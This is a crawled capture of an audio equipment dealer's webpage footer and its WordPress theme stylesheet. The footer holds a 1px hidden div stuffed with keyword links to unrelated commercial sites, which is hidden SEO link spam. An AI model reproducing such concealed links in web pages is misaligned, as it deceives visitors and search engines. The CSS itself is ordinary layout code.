<img class="alignnone size-full wp-image-12160" alt="BBS" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/BBS1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12161" alt="COFULL-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/COFULL-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12162" alt="dbx-" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/dbx-1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12163" alt="E&amp;V" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/EV1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12164" alt="GRF" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/GRF1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12165" alt="Pioneer" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Pioneer1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12166" alt="Royal-DM" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/Royal-DM1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12167" alt="SENNHEISER" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SENNHEISER1.jpg" width="150" height="50" />  <img class="alignnone size-full wp-image-12168" alt="SHURE" src="http://www.hxproaudio.com/wp-content/uploads/2013/06/SHURE1.jpg" width="150" height="50" /></strong></h1>
      </div><!-- .site-info -->
  <div class="author"><a href="https://www.wenxing.net/products/wzjs.html" target="_blank">营销型网站建设</a> 找 <a href="https://www.wenxing.net" target="_blank">文兴网络</a><span><a href="https://www.wenxing.net/products/wlyx.html" target="_blank">网络营销</a></span> </div>  
  <div class="xml"><a href="http://www.hxproaudio.com/sitemap.xml">XML地图</a> <a href="http://www.hxproaudio.com/feed/">RSS</a></div>
</footer><!-- #colophon -->
<div style="width:100%; height:1px; overflow:hidden;"><a href="http://www.tonsontec.net/products/denglizishebei/" target="_blank">等离子清洗机</a>, <a href="http://www.tonsontec.net/products/denglizidianyunji/" target="_blank">等离子电晕机</a>, <a href="http://www.qingxinya.com" target="_blank">新风系统</a>, <a href="http://www.qingxinya.com" target="_blank">新风机</a>, <a href="http://www.qingxinya.com" target="_blank">室内空气净化器</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木厂家</a>, <a href="http://www.gcwood.cn" target="_blank">深圳防腐木公司</a>, <a href="http://www.gcwood.cn/prod-cat/lt" target="_blank">防腐木凉亭</a>, <a href="http://www.kinghonor.cn/" target="_blank">霍尔 kinghonor 新风系统</a>, <a href="http://www.kinghonor.cn/" target="_blank">壁挂式智能健康新风系统</a>, <a href="http://www.kinghonor.cn/prod-cat/bgxfxt" target="_blank">壁挂智能新风系统生产厂家及供应商</a>,<a href="http://www.blissbest.cn" target="_blank">红外线额温枪</a>,<a href="http://www.blissbest.cn" target="_blank">语音血压计</a></div>
</div><!-- #page -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.hxproaudio.com/wp-content/themes/twentytwelve/style.css
body_size: 10406
content:
/*
Theme Name: hxproaudio.com
Author: 文兴网络
Author URI: http://www.wenxing.net/
*/
/* =Reset
-------------------------------------------------------------- */
*{-moz-user-select:none;}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	vertical-align: baseline;
}
body {
	line-height: 1;
}
ol,
ul {
	list-style: none;
}
blockquote,
q {
	quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}
/* table */
table {	border-collapse: collapse;border:solid #ccc 1px;}
.entry-content th,
.entry-content td {font-weight: normal;	border:solid #ccc 1px; padding:3px 5px;font:12px/20px "";}
.entry-content th,.entry-content th p{ text-align:center; background:#C0CFDC; font:bold 14px/30px ""; }
.entry-content tr.even{ background:#f2f2f2;}
.entry-content table p{ margin:0;}
h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}
html {
	overflow-y: scroll;
	overflow-x:hidden;
	font-size: 100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
a:focus {
	outline: thin dotted;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
}
audio:not([controls]) {
	display: none;
}
del {
	color: #333;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 24px;
	margin-bottom: 1.714285714rem;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
small {
	font-size: smaller;
}
img {
	border: 0;
	-ms-interpolation-mode: bicubic;
}
/* Clearing floats */
.clear:after,
.wrapper:after,
.format-status .entry-header:after {
	clear: both;
}
.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
	display: table;
	content: "";
}
/* =Repeatable patterns
-------------------------------------------------------------- */
/* Small headers */
.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}
/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 2.181818182;
}
/* Form fields, general styles first */
button,
input,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	padding: 6px;
	padding: 0.428571429rem;
}
button,
input {
    line-height: normal;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
}
/* Reset non-text input types */
input[type="checkbox"],
input[type="radio"],
input[type="file"],
input[type="hidden"],
input[type="image"],
input[type="color"] {
	border: 0;
	border-radius: 0;
	padding: 0;
}
/* Buttons */
.menu-toggle,
input[type="submit"],
input[type="button"],
input[type="reset"],
article.post-password-required input[type=submit],
li.bypostauthor cite span {
	padding: 6px 10px;
	padding: 0.428571429rem 0.714285714rem;
	font-size: 11px;
	font-size: 0.785714286rem;
	line-height: 1.428571429;
	font-weight: normal;
	color: #7c7c7c;
	background-color: #e6e6e6;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	border: 1px solid #d2d2d2;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
}
.menu-toggle,
button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
	cursor: pointer;
}
button[disabled],
input[disabled] {
    cursor: default;
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover {
	color: #5e5e5e;
	background-color: #ebebeb;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -ms-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -webkit-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: -o-linear-gradient(top, #f9f9f9, #ebebeb);
	background-image: linear-gradient(top, #f9f9f9, #ebebeb);
}
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {
	color: #757575;
	background-color: #e1e1e1;
	background-repeat: repeat-x;
	background-image: -moz-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -webkit-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: -o-linear-gradient(top, #ebebeb, #e1e1e1);
	background-image: linear-gradient(top, #ebebeb, #e1e1e1);
	box-shadow: inset 0 0 8px 2px #c6c6c6, 0 1px 0 0 #f4f4f4;
	border: none;
}
li.bypostauthor cite span {
	color: #fff;
	background-color: #21759b;
	background-image: none;
	border: 1px solid #1f6f93;
	border-radius: 2px;
	box-shadow: none;
	padding: 0;
}
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}
/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.comment-content img,
.widget img,
img.header-image,
.author-avatar img {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border-radius: 3px;
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 0.857142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}
/* Navigation */
.site-content nav {
	clear: both;
	line-height: 2;
	overflow: hidden;
}
#nav-above {
	padding: 24px 0;
	padding: 1.714285714rem 0;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.previous-image {
	float: left;
	width: 50%;
}
.next-image {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-single + .comments-area,
#comment-nav-above {
	margin: 48px 0;
	margin: 3.428571429rem 0;
}
/* Author profiles */
.author .archive-header {
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
}
.author-info {
	border-top: 1px solid #ededed;
	margin: 24px 0;
	margin: 1.714285714rem 0;
	padding-top: 24px;
	padding-top: 1.714285714rem;
	overflow: hidden;
}
.author-description p {
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
}
.author.archive .author-info {
	border-top: 0;
	margin: 0 0 48px;
	margin: 0 0 3.428571429rem;
}
.author.archive .author-avatar {
	margin-top: 0;
}
/* =Basic structure
-------------------------------------------------------------- */
/* Body, links, basics */
html {}
body { font: 12px/20px Arial, Helvetica, sans-serif;	color: #333; background:#e7e7e7 url(images/bg.jpg) repeat-x 0 0;}
.clear{ font:0/0 ""; clear:both;}
a { color: #555; }
a:hover {	color:#4B1E78;}
header a,
aside a,
nav a{ text-decoration:none;}
a:hover img{ filter:alpha(opacity=90);opacity:0.9;}
/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}
.main-navigation .assistive-text:hover,
.main-navigation .assistive-text:active,
.main-navigation .assistive-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 12px;
	padding: 12px;
	position: absolute;
	top: 5px;
	left: 5px;
	z-index: 100000; /* Above WP toolbar */
}
/* Page structure */
.site,.inbox {	width:1002px;	margin:0 auto; background:#fff;}
.site-content { float:right; width:800px; min-height:300px; margin-right:12px;}
.widget-area { float:left; width:160px; position:relative; z-index:2;}
#main{ zoom:1; overflow:hidden; clear:both; padding-top:70px; position:relative; }
.home .site-content { float:left; width:610px; margin-left:20px;}
.home #main{ padding:0;}
.one-row .entry-content{ margin:0 20px;}
/* =Header
-------------------------------------------------------------- */
.site-header { position:relative; margin-bottom:5px;}
.site-header .top{ height:94px; }
.site-header hgroup{ position:absolute; top:-200px; white-space:nowrap; }
.site-header #logo{ position:absolute; left:24px; top:20px;}
.site-header #name{ float:left; margin:28px 0 0 16px;}
.site-header h2{ position:absolute; font-weight:normal;}
.site-header h1{ position:absolute; top:-200px;}
.site-header .toptel{ position:absolute; top:73px; right:64px;}
#lang{ position:absolute; right:15px; top:10px; text-align:center; }
#lang a{ float:left; display:block; padding:0 10px; line-height:24px; color:#666; }
#lang a:hover{ color:#000;}
#lang b{ color:#f30;}
.topad{ position:absolute; left:420px; top:22px; width:217px; height:52px; background:url(images/ad_top.jpg) no-repeat; text-indent:-1000px; overflow:hidden;}
/* Navigation Menu */
.main-navigation { position:relative; height:42px;background:url(images/nav.jpg) repeat-x; clear:both; }
.main-navigation ul{ float:left; margin:0 0 0 20px; }
.main-navigation li { float:left; position:relative;}
.main-navigation li:hover{ }
.main-navigation .current-menu-item{ z-index:1;}
.main-navigation span{ display:block; width:8px; height:42px; position:absolute;top:0; }
.main-navigation span.arr-l{ left:0; background:url(images/nav.jpg) no-repeat 0 -42px; }
.main-navigation span.arr-r{ right:0; background:url(images/nav.jpg) no-repeat 0 -84px; }
.main-navigation a { display:block; font:bold 14px/42px "Microsoft Yahei"; text-align:center; text-decoration:none; color:#000; padding:0 25px; _float:left; }
.main-navigation a:hover,
.main-navigation .current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center 0; color:#fff;}
.main-navigation .menu-item-home a{ padding:0 28px;}
.main-navigation .menu-item-home a:hover,
.main-navigation .menu-item-home.current-menu-item a { background:url(images/nav_ov.jpg) no-repeat center -42px; color:#fff;}
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
	display: none;
}
.main-navigation ul.nav-menu.toggled-on,
.menu-toggle {
	display: inline-block;
}
/* searchform */
.site-header #searchform{ position:absolute; width:182px; height:26px; top:45px; right:15px; display:block; background:url(images/s_bg.jpg) no-repeat 0 0 }
.site-header #searchform #s{ float:left; width:130px; height:24px; line-height:24px; border:none; padding:0; color:#ccc; margin:1px 0 0 12px; }
.site-header #searchform #searchsubmit{ float:right; width:34px; height:26px; border:none; padding:0; background:none; text-indent:-120px; overflow:hidden;;}
.site-header #searchform label{ display:none;}
.key{ position:absolute; width:364px; top:100px; right:0; font-size:12px; zoom:1; overflow:hidden; color:#999; white-space:nowrap; }
.key a{ color:#005BB7; margin-left:4px;}
.key a:hover{ color:#f90;}
.prodnav{ height:260px; width:190px; float:left; position:relative; z-index:2;}
.prodnav h3{ width:190px; background:#036; font:bold 14px/34px ""; color:#fff; text-align:center; position:absolute; top:-34px; left:0;}
.prodnav ul{ margin:0; padding:10px; background:#0051A2; height:240px;}
.prodnav li{ position:relative; zoom:1;}
.prodnav li a{ display:block; font:bold 14px/40px ""; color:#fff; border-bottom:dotted #3488CD 1px; text-decoration:none; padding-left:10px; background:url(images/adorn.png) no-repeat right -178px; zoom:1;}
.prodnav li a:hover{ background:#f90 url(images/adorn.png) no-repeat right -178px;}
.prodnav ul ul{ width:600px; height:auto; position:absolute; left:100%; top:0; display:none; margin:0; background:#eee;}
.prodnav li li a{ float:left; font:12px/24px ""; background:none; border-bottom:none; color:#333; display:inline-block; padding:0 10px; white-space:nowrap;}
.prodnav li li a.deth-2{ background:#9BADC6; color:#fff; width:100px;}
.prodnav li li a:hover{ background:#f90; color:#fff;}
.prodnav ul ul ul{ float:left; display:block; position:static; left:0; width:472px; margin:0; padding:0;}
.prodnav li li{ border-bottom:solid #ddd 1px; padding:5px 0;}
.prodnav li li li,
.prodnav ul ul.subend li{ float:left; border-bottom:none; margin:0 2px; padding:0;}
.prodnav li li li a{ float:none;}
/*Focus*/
.banner{ height:390px; position:relative; margin-bottom:12px;}
.banner img{ display:block; }
#slide_text {position:absolute; z-index:2; bottom:10px; left:10px;}
#slide_text ul {list-style-type:none;}
#slide_text ul li { float:left; display:block; width:12px; height:12px; margin:0 2px; cursor:pointer; text-align:center; background:#999; text-indent:-50px; overflow:hidden; border-radius:12px; }
#slide_text ul li.cur{ background:#f90;}
#slide_list a{ display:none; position:absolute; width:1002px; height:390px; overflow:hidden;  }
/* =Sidebar
-------------------------------------------------------------- */
.aside-nav{ background:#E7E7E7 url(images/bg_666.jpg) repeat-x; min-height:500px; border:solid #ddd 1px; margin-left:12px; border-radius:8px; position:relative; }
.aside-nav h3{ line-height:28px; color:#fff; text-align:center;}
.aside-nav a{ display:block; font:12px/35px ""; color:#333; zoom:1; padding:0 8px; cursor:pointer; zoom:1; }
.aside-nav a:hover,
.aside-nav .current-cat a,
.aside-nav .current_page_item a{ background:#4B1E78; color:#fff; }
.aside-nav span{ display:block; width:5px; height:10px; background:url(images/ico_3j.gif) no-repeat; position:absolute; right:10px; top:50%; margin-top:-5px;}
.aside-nav ul{ margin:0 10px;}
.aside-nav li{ zoom:1; border-bottom:solid #ccc 1px; position:relative; width:100%;}
.aside-nav li ul{ display:none; background:#f2f2f2; padding:5px; position:absolute; left:100%; top:0; width:100%; margin:0;}
.aside-nav .current-cat li,
.aside-nav .current-cat-parent li{ margin:0;}
.aside-nav .current-cat li a,
.aside-nav .current-cat-parent li a{ color:#333;background:#E7E7E7;  }
.aside-nav .current-cat li a:hover,
.aside-nav .current-cat-parent li a:hover,
.aside-nav .current-cat-parent li.current-cat a{ color:#fff;background:#4B1E78;}
/* =Footer
-------------------------------------------------------------- */
#colophon{ clear:both; margin-top:22px; background:#ccc; zoom:1; overflow:hidden;}
#colophon #footnav{ float:right; }
#colophon #footnav ul{ margin:0; }
#colophon #footnav li{ font:12px/30px ""; padding:0 10px; border-left:solid #999 1px; display:inline;} 
#colophon #footnav li:first-child{ border:none;}
#colophon #footnav li a{ color:#555;}
#colophon #footnav li a:hover{ color:#c00; }
.site-info{ float:left; color:#555; font-size:12px; line-height:30px; padding-left:20px;}
.site-info a{ text-decoration:none;}
.site-info p{ margin:0;}
.xml{ font:0/0 ""; text-indent:-100px; overflow:hidden;}
.author{ clear:both; line-height:30px;padding-left:20px;}
.author,.author a{ color:#999;}
.author span{ display:none;}
.tags{ position:relative; zoom:1; overflow:auto; margin-bottom:20px; background:#fff; padding:10px;
-webkit-box-shadow: #ccc 2px 2px 3px;
-moz-box-shadow: #ccc 2px 2px 3px;
box-shadow: #ccc 2px 2px 3px;
}
.tags h2{background:url(images/adorn.png) no-repeat 0 -100px; float:left; width:75px; height:24px; text-indent:-100px; overflow:hidden; margin-right:20px;}
.tags a{ color:#333; line-height:26px; white-space:nowrap; text-decoration:none; }
.tags a:hover{color:#c00; }
.float-ad{ position:fixed; width:120px; top:365px; left:0; _position:absolute; _top:expression(documentElement.scrollTop+365);}
.float-ad .close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu{ position:fixed; width:120px; background:#CAD7E1; top:265px; right:0; _position:absolute; _top:expression(documentElement.scrollTop+265);}
.wx_kefu_tt{ display:block; background:#FF8200; font:bold 14px/32px ""; color:#fff; padding-left:12px; }
.wx_close{ display:block; width:14px; height:14px; background:url(images/close.gif) no-repeat; position:absolute; right:10px; top:10px; }
.wx_kefu ul{ margin:5px; padding:5px; background:#fff; zoom:1; overflow:hidden;}
.wx_kefu li{ border-bottom:dashed #ddd 1px; padding:5px 0;}
.links{ display:none;}
/* =Home
-------------------------------------------------------------- */
.home .right{ float:right; width:320px; margin-right:10px;} 
.home a.more{ display:block; position:absolute; top:20px; right:10px; font-family:"宋体"; color:#666;}
.home a.more:hover{ color:#7D20A6; }
.ad2{}
.ad2 img{ float:left; display:block; border:solid #C8C8C8 2px; margin-left:10px; width:192px; height:auto;}
.ad2 a:first-child img{ margin:0;}
.asideR{ float:right; width:180px; margin-right:12px;}
.asideR img{ display:block; margin-bottom:10px; width:180px; height:auto;}
.about a,
.news a{ text-decoration:none;}
.about h2,
.news h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
.news{ float:right; width:290px; position:relative;}
.news ul{ margin:0;}
.news li{ line-height:20px; margin-bottom:10px;}
.news li time{ color:#858585; margin-right:20px; display:block;}
.news li a{ color:#4B1E78;}
.news li a:hover{ color:#7D20A6;}
.about{ float:left; width:290px;}
.about img{ float:left; border:solid #ccc 1px; padding:1px; margin-right:12px; }
.about p{ margin:0;color:#666;}
.about p a{ color:#666; text-decoration:underline; }
.about p a:hover{ color:#7D20A6;}
a.more-link{ color:#06c;}
a.more-link:hover{ color:#f90;}
.products{ clear:both; position:relative; }
.products h2{ border-bottom:solid #ddd 1px; font:bold 14px/40px ""; margin-bottom:20px; margin-top:10px;}
#demo a{ float:left; margin-right:10px; width:160px; text-align:center; }
#demo img{ display:block; margin-bottom:5px; width:160px; height:auto;}
#demo strong{ font-weight:normal;}
#demo {overflow:hidden;width: 610px;}
#indemo {float: left;width: 800%;}
#demo1,
#demo2 {float: left;}
/* =Content
-------------------------------------------------------------- */
.list{ }
.list li{ line-height:40px; border-bottom:dotted #ccc 1px; zoom:1; overflow:hidden; position:relative;  }
.list li time{ color:#666; margin:0 20px 0 0;}
.list li a{ text-decoration:none; }
.list li img{ float:left; width:100px; height:auto; margin:5px 12px;}
.list li p{ line-height:20px;}
.list li span{ position:absolute; display:block; background:#ccc; color:#fff; padding:3px 8px; line-height:14px; right:0; top:50%; margin-top:-10px;}
.category-know .list li{background:url(images/adorn.png) no-repeat -1080px -82px; padding-left:25px;}
/*applist*/
.videolist{ zoom:1; overflow:hidden; }
.videolist li{ float:left; width:33%; text-align:center; margin-bottom:10px;}
.videolist li a.thumb{ display:block; width:260px; height:180px; padding:3px; background:#A7BBCD; margin-bottom:5px; position:relative; cursor:pointer;}
.videolist li img{ display:block; width:260px; height:180px;}
.videolist li .tt{ text-decoration:none; line-height:24px;}
.videolist .play{ display:block; width:40px; height:38px; background:url(images/ico_play.png) no-repeat; position:absolute; left:50%; top:50%; margin:-19px 0 0 -20px;}
.videolist .vt{ display:block; width:28px; height:15px; background:url(images/zi_v.png) no-repeat; position:absolute; right:12px; top:10px;}
#video{ padding:10px; background:#27629B; width:680px; height:420px; margin:0 auto;}
/*products*/
.prodlist{ zoom:1; overflow:hidden;}
.prodlist li{ float:left; width:25%;  *width:24.9%; text-align:center; line-height:24px; overflow:hidden;}
.prodlist li img{ display:block; margin:0 auto 5px auto; width:190px; height:auto; border:solid #BCBCBC 1px;}
.prodlist li a{ text-decoration:none;}
.cat-list{}
.cat-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.cat-list li img{ display:block; margin:0 auto 5px auto; width:190px; height:138px;border-bottom:solid #ccc 1px;}
.cat-list li a{ display:block; margin:0 auto; width:190px; border:solid #ccc 1px; text-decoration:none;}
.cat-list li a:hover{ background:#eee;}
.brand-list{}
.brand-list li{ float:left; width:25%; text-align:center; line-height:30px; margin-bottom:12px;}
.brand-list li img{ display:block; margin:0 auto 5px auto; width:180px; height:auto;border-bottom:solid #ccc 1px;}
.brand-list li a{ text-decoration:none;}
/*caselist*/
.caselist{ zoom:1; overflow:hidden;}
.caselist li{ float:left; width:33%; line-height:24px; overflow:hidden; height:230px;}
.caselist li img{ display:block; margin:0 auto 5px auto; width:240px; height:180px; border:solid #ccc 1px;}
.caselist li a.tt{ display:block; text-decoration:none; margin:0 auto; width:240px; }
/*pagenav*/
.wp-pagenavi{clear:both; margin:20px 0; line-height:30px; overflow:auto; zoom:1;}
.wp-pagenavi a,.wp-pagenavi span{ display:inline-black;padding: 3px 8px; margin: 1px; background:#fff; border:solid #ccc 1px; text-decoration: none;}
.wp-pagenavi a{ text-decoration: none; }
.wp-pagenavi span{ }
.wp-pagenavi a:hover,
.wp-pagenavi span.current{ border:solid #c00 1px; color:#c00; font-weight:bold; }
.wp-pagenavi span.pages { padding: 3px 8px;}
/*contact*/
#post-8 ul{ float:left; padding:12px 0; list-style:none; margin:0 20px 0 0; color:#555;}
#post-8 li{ line-height:20px; border-bottom:dashed #ddd 1px;  padding:8px 10px;}
#post-8 h2{ margin:0; background:#319B5B; color:#fff; line-height:30px; padding-left:12px;}
#post-8 p{ margin:0;}
#post-8 iframe{ float:right;}
/*message*/
#post-256 h2.comments-title{ display:none; }
#post-256 .comments-area{ padding-right:400px; position:relative; min-height:350px;}
#post-256 #respond{ position:absolute; width:350px; right:0; top:0; border-radius:5px; border:solid #ccc 1px;}
/*nav-single*/
#nav-single{ color:#666; margin:10px 0; line-height:24px;}
#nav-single .nav-previous,
#nav-single .nav-next{ display:block;}
#nav-single .arr-l,
#nav-single .arr-r{ display:none; width:25px; height:23px; }
#nav-single .arr-l{ float:left; background:url(images/adorn.png) no-repeat -530px -50px;}
#nav-single .arr-r{ float:right; background:url(images/adorn.png) no-repeat -530px -90px; }
/*breadcrumb-navxt*/
.breadcrumb-navxt{ position:absolute; right:12px; top:12px; color:#999;}
.breadcrumb-navxt,
.breadcrumb-navxt a{ color:#999;}
.breadcrumb-navxt a:hover{ color:#06c;}
/*prouct desc*/
.maximg { float:left; position:relative; width:412px;}
.maximg img{ float:left; display:block; border:solid #ddd 1px; padding:5px; width:400px; height:auto; background:#fff; }
.maximg a.btn_zx{ background:#c00;}
.maximg a:hover{ background:#f90;}
.zoom{ position:absolute; display:block; width:80px; height:24px; background:#fff url(images/zoom.jpg); right:10px; top:10px; border:solid #ddd 1px; border-radius:5px; cursor:pointer; }
.desc{ float:right; width:350px;}
.category-products .desc h1{ color:#000; margin:0; padding:0; line-height:50px;}
.category-products .desc ul{ padding:0; margin:0; list-style:none;}
.desc li{ line-height:30px; zoom:1; overflow:hidden;}
.category-products .desc li p{ display:inline-block; color:#666; margin-bottom:10px; }
.desc li span{ float:left; color:#888; margin-right:12px;}
.desc li strong{ color:#F60; font:bold 16px/30px "";}
.desc .xuipen{ display:inline-block; width:89px; height:23px; background:url(images/adorn.png) no-repeat -410px -255px; color:#f30; font:bold 12px/23px ""; text-decoration:none; text-align:center; }
.desc .xuipen:hover{ color:#c00;}
#content .category-products h2{ border-bottom:solid #ddd 1px; color:#333; padding-left:10px; margin:20px 0 12px 0;}
#content .category-products h3{ font:bold 14px/20px ""; color:#333; padding-left:15px; border-left:solid #C0CFDC 3px;}
.related{ border:solid #ddd 1px; margin-bottom:12px; zoom:1; overflow:hidden; min-height:100px; background:url(images/bg_666.jpg) repeat-x; border-radius:8px;}
.related h2{ color:#fff; line-height:30px; padding-left:20px;}
.related ul{ margin:10px 20px; overflow:hidden;}
.prod-rela li{ float:left; width:25%; *width:24.9%; text-align:center;}
.prod-rela li img{ display:block; margin-bottom:5px; width:160px; height:120px; border:solid #ccc 1px; padding:1px; background:#fff;}
.prod-rela li a{ text-decoration:none;}
.related.left{ float:left; width:49%;}
.related.right{ float:right; width:49%;}
.single article{ zoom:1; overflow:hidden; }
/*留言*/
.cform{ }
.cform .cf-ol{ list-style-type:none; font:12px/26px "";}
.cform .cf-ol li{ margin:5px 0;}
.cform .cf-ol li label span{ width:70px; float:left; display:block;}
.cform .cf-ol li input,
.cform .cf-ol li textarea{ width:70%; border:#ccc 1px solid; padding:3px 2px; color:#333;}
.cform .cf-sb{ margin-left:94px;}
.cform .cf-sb #reset,
.cform .cf-sb .sendbutton{ display:block;  background: #666; color:#ccc; width:120px; height:40px; padding:0; text-align:center; font:bold 16px/32px "";}
.cform .cf_li_text_err{ color:#F00;}
.linklove{ display:none;}
.cform .cf-ol li#li--1 b{ border:none; background:none; font-size:16px; color:#C00; font-weight:bold;}
.cform .cf-ol li#li--1 input{ display:none;}
.reqtxt,.emailreqtxt{ margin-left:10px; color:#f00;}
.cf_hidden{ display:none;}
.failure{ width:70%; background:#fc0; color:#000; font:bold 16px ""; padding:10px 20px;  margin:10px 0 0 70px;}
.cf_info{ color:#c00; font:bold 16px/24px "";}
.success{ margin-bottom:20px; text-align:center; border:solid #ddd 1px; background:#FF9; padding:20px;}
/* =Main content and comment content
-------------------------------------------------------------- */
.entry-meta {	clear: both;}
.entry-header { position:absolute; left:12px; top:20px;}
.entry-header .entry-title { font:bold 25px/40px ""; color:#000; }
.entry-header .entry-title a {
	text-decoration: none;
}
.entry-header .entry-format {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-weight: normal;
}
.entry-header .comments-link {
	margin-top: 24px;
	margin-top: 1.714285714rem;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 1.846153846;
	color: #757575;
}
.comments-link a,
.entry-meta a {
	color: #757575;
}
.comments-link a:hover,
.entry-meta a:hover {
	color: #21759b;
}
article.sticky .featured-post {
	border-top: 4px double #ededed;
	border-bottom: 4px double #ededed;
	color: #757575;
	font-size: 13px;
	font-size: 0.928571429rem;
	line-height: 3.692307692;
	margin-bottom: 24px;
	margin-bottom: 1.714285714rem;
	text-align: center;
}
.entry-content,
.entry-summary,
.mu_register {
	line-height: 1.714285714;
}
.entry-content h1,
.comment-content h1,
.entry-content h2,
.comment-content h2,
.entry-content h3,
